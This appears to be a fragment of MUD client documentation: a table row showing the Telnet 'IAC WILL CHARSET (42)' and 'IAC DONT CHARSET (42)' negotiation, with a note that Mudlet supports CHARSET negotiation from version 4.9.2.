| IAC WILL CHARSET (42) | IAC DONT CHARSET (42) |

CHARSET negotiation is available in Mudlet 4.9.2+.